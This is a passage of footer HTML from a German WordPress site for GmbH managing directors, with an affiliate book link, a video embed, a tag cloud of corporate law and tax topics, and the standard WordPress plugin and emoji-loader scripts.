		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2025							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://gmbh-gf.de/wp-admin/admin-ajax.php","text_wait":"Deine letzte Anfrage ist noch in Bearbeitung. Bitte warte einen Moment\u00a0\u2026","text_valid":"Bitte w\u00e4hle eine g\u00fcltige Umfrageantwort.","text_multiple":"Maximal zul\u00e4ssige Anzahl an Auswahlm\u00f6glichkeiten: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://gmbh-gf.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
